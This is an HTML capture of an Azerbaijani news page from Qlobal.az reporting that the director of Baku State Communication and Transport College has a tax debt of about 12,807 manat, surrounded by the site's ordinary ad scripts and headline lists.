

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/kollec-direktorunun-adinda-kulli-miqdarda-vergi-borcu-var/
body_size: 13221
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Kollec direktorunun adında külli miqdarda vergi borcu var &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Azərbaycan Texniki Universitetinin nəzdində Bakı Dövlət Rabitə və Nəqliyyat Kollecin vergi borcu yaranıb.  Qaynarinfonun məlumatına görə, dövlət kollecinin İqtisadiyyat Nazirliyi yanında Döv" />
		<meta name="keywords" content="Dövlət, borcu, vergi, direktoru, kollecin, manat, yanında, Vergi, Xidmətinə, Bəxtiyarov, edilib, Qlobal, adına, oğlunun, Bəxtiyar, İbrahim, Nazirliyi, dövlət, Rabitə, Nəqliyyat" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Kollec direktorunun adında külli miqdarda vergi borcu var" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-03/1709556694_1709552147_1.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/kollec-direktorunun-adinda-kulli-miqdarda-vergi-borcu-var/" />
		<meta property="og:description" content="Azərbaycan Texniki Universitetinin nəzdində Bakı Dövlət Rabitə və Nəqliyyat Kollecin vergi borcu yaranıb.  Qaynarinfonun məlumatına görə, dövlət kollecinin İqtisadiyyat Nazirliyi yanında Döv" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Kollec direktorunun adında külli miqdarda vergi borcu var" />
		<meta name="twitter:description" content="Azərbaycan Texniki Universitetinin nəzdində Bakı Dövlət Rabitə və Nəqliyyat Kollecin vergi borcu yaranıb.  Qaynarinfonun məlumatına görə, dövlət kollecinin İqtisadiyyat Nazirliyi yanında Döv" />
		<meta name="twitter:keywords" content="Dövlət, borcu, vergi, direktoru, kollecin, manat, yanında, Vergi, Xidmətinə, Bəxtiyarov, edilib, Qlobal, adına, oğlunun, Bəxtiyar, İbrahim, Nazirliyi, dövlət, Rabitə, Nəqliyyat" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-03/1709556694_1709552147_1.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767881424_xaliq.jpg?ii" alt="Eldar Əzizov Xalid Ələkbərovu Məmməd Qasımovla əvəzləyəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/eldar-ezizov-xalid-elekberovu-memmed-qasimovla-evezleyecek/">Eldar Əzizov Xalid Ələkbərovu Məmməd Qasımovla əvəzləyəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767866931_d752f493777ba813248a049b48c23141_5b820725-9ec8-46bc-bb3c-1791e57c65ac.jpg?ii" alt="Mərkəzi Bankın direktoru "Fintrend"in sədrindən şikayət etdi - Cərimə edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/merkezi-bankin-direktoru-fintrendin-sedrinden-sikayet-etdi-cerime-edildi/">Mərkəzi Bankın direktoru "Fintrend"in sədrindən şikayət etdi - Cərimə edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767706449_-0e9fa1f3176399454791373536610395090.jpg?ii" alt="Vüqar Rəhimzadə: Prezident İlham Əliyevin müsahibəsi gələcəyimizlə bağlı strateji yanaşma və yol xəritəsidir"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-prezident-ilham-eliyevin-musahibesi-geleceyimizle-bali-strateji-yanasma-ve-yol-xeritesidir/">Vüqar Rəhimzadə: Prezident İlham Əliyevin müsahibəsi gələcəyimizlə bağlı strateji yanaşma və yol xəritəsidir</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767698856_1-2.jpg?ii" alt="Məktəb millətin taleyinin yazıldığı ilk səhifədir – Çərkəz Məcid örnəyi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/mekteb-milletin-taleyinin-yazildii-ilk-sehifedir-erkez-mecid-rneyi/">Məktəb millətin taleyinin yazıldığı ilk səhifədir – Çərkəz Məcid örnəyi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767606612_ecaa05aa2b96810e5957d73258eb3e33_untitled-1.jpg?ii" alt="Xırdalanda ağacları kəsib, yerini sürətlə betonlayırlar (FOTO)"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/xirdalanda-aaclari-kesib-yerini-suretle-betonlayirlar-foto/">Xırdalanda ağacları kəsib, yerini sürətlə betonlayırlar (FOTO)</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767606283_fd4178b67fb47d0d8663847a2c3f8486_untitled-1.jpg?ii" alt="200 min manatlıq dələduzluq ittihamı - Günel Abbasovdan 20 nəfərdən çox şikayətçi var"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/200-min-manatliq-deleduzluq-ittihami-gunel-abbasovdan-20-neferden-cox-sikayetci-var/">200 min manatlıq dələduzluq ittihamı - Günel Abbasovdan 20 nəfərdən çox şikayətçi var</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/temperatur-5-10-derece-enecek-qar-yaacaq-xeberdarliq/">Temperatur 5-10 dərəcə enəcək, qar yağacaq (XƏBƏRDARLIQ)</a><span>Bakıda və Abşeron yarımadasında, eyni zamanda bəzi rayonlarda gözlənilən hava şəraiti ilə bağlı xəbərdarlıq verilib.

Qaynarinfo xəbər verir ki, bu barədə Milli Hidrometeorologiya Xidməti məlumat ya..</span></li>
									<li><a href="https://qlobal.az/az/nizami-ehmedovun-kabineti-ucdu-xesaret-alanlar-var/">Nizami Əhmədovun kabineti uçdu - Xəsarət alanlar var</a><span>Gimnaziya direktorunun kabinetinin tavanı uçdu: Özü və müəllim xəsarət aldı

Sumqayıt Təbiət Elmləri Təmayüllü gimnaziyanın direktoru Nizami Əhmədov kabinetində tavanın uçması nəticəsində xəsarət al..</span></li>
									<li><a href="https://qlobal.az/az/10-illik-dvlet-proqrami-tesdiqlendi-serencam/">10 illik Dövlət Proqramı təsdiqləndi (SƏRƏNCAM)</a><span>Bakı şəhərində və Abşeron yarımadasında su təchizatı, yağış və tullantı suları sistemlərinin təkmilləşdirilməsinə dair 2026−2035-ci illər üçün Dövlət Proqramı təsdiq edilib.

Qlobal.az xəbər verir k..</span></li>
									<li><a href="https://qlobal.az/az/prezidentin-sedrliyi-ile-musavire-kecirildi/">Prezidentin sədrliyi ilə müşavirə keçirildi</a><span>Yanvarın 12-də Azərbaycan Respublikasının Prezidenti İlham Əliyevin sədrliyi ilə Bakı şəhəri və Abşeron yarımadasında su təchizatı, tullantı və yağış suları sistemlərinin təkmilləşdirilməsinə dair 202..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycanda-mehkemede-hakim-zu-zune-etiraz-edib/">Azərbaycanda məhkəmədə hakim özü-özünə etiraz edib</a><span>Qusar Rayon Məhkəməsinin hakimi Əli Cəlilov məhkəmə prosesində özü-özünə etiraz edib.

Teleqraf-ın əldə etdiyi məlumata görə, bu, Cinayət Məcəlləsinin 178.2.2 və 178.2.4-cü maddələri ilə ittiham olu..</span></li>
									<li><a href="https://qlobal.az/az/yeni-qerar-menzil-kommunal-istismar-sahelerinin-fealiyyetine-nece-gsterecek/">Yeni qərar Mənzil-Kommunal İstismar Sahələrinin fəaliyyətinə necə göstərəcək?</a><span>Azərbaycan hökuməti yerli icra hakimiyyəti başçılarının tabeliyində fəaliyyət göstərən mənzil-kommunal təsərrüfatı müəssisələrinin işini təkmilləşdirmək məqsədilə yeni təşəbbüs irəli sürüb.

Baş naz..</span></li>
									<li><a href="https://qlobal.az/az/ukrayna-xezerde-lukoila-mexsus-uc-qazma-qurusunu-vurdu/">Ukrayna Xəzərdə "Lukoil"a məxsus üç qazma qurğusunu vurdu</a><span>Ukrayna Müdafiə Qüvvələrinin bölmələri Xəzər dənizi akvatoriyasında Rusiyanın "Lukoil" korporasiyasına məxsus V. Filanovski, Yuri Korçagin və Valeri Qrayfer adına üç qazma qurğusunu vurublar.

Qayna..</span></li>
									<li><a href="https://qlobal.az/az/max-group-mmc-xaricde-tehsil-adi-ile-vetendaslari-aldadir-video/">"Max Group" MMC xaricdə təhsil adı ilə vətəndaşları aldadır? - Video</a><span>Xaricdə təhsil arzusu ilə vasitəçi şirkətlərə üz tutan vətəndaşların sayı az deyil. Lakin bu yol hər zaman gözlənilən nəticəni vermir.

Baku TV-yə müraciət edən şikayətçinin sözlərinə görə, ona Bakı ..</span></li>
									<li><a href="https://qlobal.az/az/ayb-uzvluk-haqqi-davasi-demeyenlerin-siyahisi-aciqlanacaqmi/">AYB üzvlük haqqı davası: Ödəməyənlərin siyahısı açıqlanacaqmı?</a><span>"Üzvlük haqqını verməyən yazıçı və şairlərin siyahısı var. Həmin siyahı mühasibatlıqdadır".

	Bunu Qaynarinfo-ya açıqlamasında Azərbaycan Yazıçılar Birliyinin baş müşaviri Rauf Aslanov üzvlük haqqın..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycanda-bu-lkelerden-getirilen-etler-satilir-siyahi/">Azərbaycanda bu ölkələrdən gətirilən ətlər satılır (SİYAHI)</a><span>Son illər paytaxtda və regionlarda fəaliyyət göstərən mağazalara diqqət yetirdikdə, vitrində təkcə yerli istehsal deyil, müxtəlif ölkələrdən gətirilən ət məhsullarının da yer aldığını görmək mümkündür..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Kollec direktorunun adında külli miqdarda vergi borcu var</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-03/1709556694_1709552147_1.jpg?1768269568" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Mart 04</div>
									<div class="calendar-time">
										<font>16:51</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">659 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Azərbaycan Texniki Universitetinin nəzdində Bakı Dövlət Rabitə və Nəqliyyat Kollecin vergi borcu yaranıb.<br />
<br />
"Qaynarinfo"nun məlumatına görə, dövlət kollecinin İqtisadiyyat Nazirliyi yanında Dövlət Vergi Xidmətinə 12.807,41 manat vergi borcu var.<br />
<br />
<div>Borc kollecin direktoru Bəxtiyarov Bəxtiyar İbrahim oğlunun adına qeyd edilib.</div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2024-03/1709556763_1709552045_2.jpg" /><br />
	</div>
<div>&nbsp;</div>
<div><b>Qlobal.az</b></div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/sabiq-deputat-azadlia-cixdi/">Sabiq deputat azadlığa çıxdı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-xanim-direktor-lexusunu-satib-mektebin-damini-temir-etdirib-iddia-foto/"><b>Bakıda xanım direktor "Lexus"unu satıb məktəbin damını təmir etdirib - <font color="red">İDDİA (FOTO)</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ulu-nderin-gencliye-ve-genclere-etimadi-bu-gun-artiq-z-tesdiqini-tapmaqdadir/">Ulu Öndərin gəncliyə və gənclərə etimadı bu gün artıq öz təsdiqini tapmaqdadır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/polkovnik-seymur-qurbanov-deleduzluqda-ittiham-olunur/">Polkovnik Seymur Qurbanov dələduzluqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-taninmis-ekspert-hebs-edildi-air-ittiham/">Azərbaycanda tanınmış ekspert həbs edildi - Ağır ittiham</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/reisden-aciqlama-meger-lkemizde-eyni-aile-uzvlerinin-bir-teskilatda-islemesine-dair-numuneler-yoxdur/">Rəisdən açıqlama: "Məgər ölkəmizdə eyni ailə üzvlərinin bir təşkilatda işləməsinə dair nümunələr yoxdur?"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ayna-dan-qanunsuz-addim-bakixanov-rezidensin-sakinlerine-avtomobil-saxlamaq-ucun-yer-qalmayib/">AYNA-dan qanunsuz addım - “Bakıxanov Rezidens”in sakinlərinə avtomobil saxlamaq üçün yer qalmayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yeni-dvlet-proqrami-hazirlanir-tixaclara-son-qoymaq-mumkun-olacaq/">Yeni dövlət proqramı hazırlanır: Tıxaclara son qoymaq mümkün olacaq?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/adem-memmedovun-vekillik-fealiyyeti-dayandirildi/">Adəm Məmmədovun vəkillik fəaliyyəti dayandırıldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sahibkar-rvsen-mehdiyev-hebs-olunub-deleduzluqda-ittiham-edilir/">Sahibkar Rövşən Mehdiyev həbs olunub - Dələduzluqda ittiham edilir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/c-byuk-sirket-sebani-mehkemeye-verdi/">Üç böyük şirkət “Səba”nı məhkəməyə verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kelbecer-sakini-icra-bascisi-qebulda-meni-tehqir-etdi/">Kəlbəcər sakini: "İcra başçısı qəbulda məni təhqir etdi"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-general-bele-aldadildi-teferrat/">Azərbaycanda general belə aldadıldı - TƏFƏRRÜAT</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/baki-metropoliteninin-sedrinden-gizli-teyinat/">“Bakı Metropoliteni”nin sədrindən gizli təyinat...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/saleh-memmedovun-iscileri-dekabrin-maasini-ala-bilmeyib/">Saleh Məmmədovun işçiləri dekabrın maaşını ala bilməyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zaqatala-xestexanasinin-direktoru-vezifesinden-azad-edildi/">Zaqatala Xəstəxanasının direktoru vəzifəsindən azad edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hkume-eliyevanin-atasinin-bank-kartindan-pul-ourlamaqda-subheli-bilinen-sexsler-mueyyen-edilib-zerer-denilib/">Hökumə Əliyevanın atasının bank kartından pul oğurlamaqda şübhəli bilinən şəxslər müəyyən edilib - Zərər ödənilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/baki-abadliq-xidmeti-lkeden-ne-qeder-pul-cixarib-mehkeme/">“Bakı Abadlıq Xidməti” ölkədən nə qədər pul çıxarıb? – Məhkəmə</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/isci-masasi-hemkarkar-ittifaqlari-konfederasiyasinin-sedrine-8-il-hebs-verildi/">İşçi Masası Həmkarkar İttifaqları Konfederasiyasının sədrinə 8 il həbs verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tofiq-ismayilovun-1-milyonluq-isde-adi-hallanan-olu-niye-hebsden-buraxildi/">Tofiq İsmayılovun 1 milyonluq işdə adı hallanan oğlu niyə həbsdən buraxıldı?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/huseynbala-mirelemovun-olu-da-namized-oldu-foto/">Hüseynbala Mirələmovun oğlu da namizəd oldu - FOTO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/resile-eliyeva-namizedliyini-geri-gturdu/">Rəsilə Əliyeva namizədliyini geri götürdü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/icra-bascisi-sakinlerle-grusde-bele-qizindi-foto/">İcra başçısı sakinlərlə görüşdə belə qızındı (FOTO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nazirlikden-getdi-musavir-teyin-edildi/">Nazirlikdən getdi, müşavir təyin edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nesimi-rayonunda-qanunsuz-tikintilerin-himayecisi-kimdir-fotolar/"><b>Nəsimi rayonunda qanunsuz tikintilərin himayəçisi kimdir? - <font color="red">FOTOLAR</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azeriqaz-bas-direktorunun-muavini-air-qeza-tretdi-1-nefer-lub/">“Azəriqaz” baş direktorunun müavini ağır qəza törətdi - 1 nəfər ölüb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/raqif-abbasovun-mehkemesi-basladi-budceni-talamaqda-ittiham-olunur/">Raqif Abbasovun məhkəməsi başladı – Büdcəni talamaqda ittiham olunur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tehsilin-inkisafi-fondunun-tenderi-lev-edildi-dvlet-xidmeti-terefinden/">Təhsilin İnkişafı Fondunun tenderi ləğv edildi - Dövlət Xidməti tərəfindən</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qida-zeherlenmesinin-qarsisini-almaq-ucun-ne-etmek-lazimdir-professor-aciqladi/">Qida zəhərlənməsinin qarşısını almaq üçün nə etmək lazımdır? - Professor açıqladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fuad-elizade-muqavilesiz-isci-calisdirdii-ucun-200-min-manat-cerimelenib/">Fuad Əlizadə müqaviləsiz işçi çalışdırdığı üçün 200 min manat cərimələnib?</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													12 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/temperatur-5-10-derece-enecek-qar-yaacaq-xeberdarliq/">Temperatur 5-10 dərəcə enəcək, qar yağacaq (XƏBƏRDARLIQ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/nizami-ehmedovun-kabineti-ucdu-xesaret-alanlar-var/">Nizami Əhmədovun kabineti uçdu - Xəsarət alanlar var</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/10-illik-dvlet-proqrami-tesdiqlendi-serencam/">10 illik Dövlət Proqramı təsdiqləndi (SƏRƏNCAM)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezidentin-sedrliyi-ile-musavire-kecirildi/">Prezidentin sədrliyi ilə müşavirə keçirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-mehkemede-hakim-zu-zune-etiraz-edib/">Azərbaycanda məhkəmədə hakim özü-özünə etiraz edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/yeni-qerar-menzil-kommunal-istismar-sahelerinin-fealiyyetine-nece-gsterecek/">Yeni qərar Mənzil-Kommunal İstismar Sahələrinin fəaliyyətinə necə göstərəcək?</a>
										</li>
										
										

										<li>
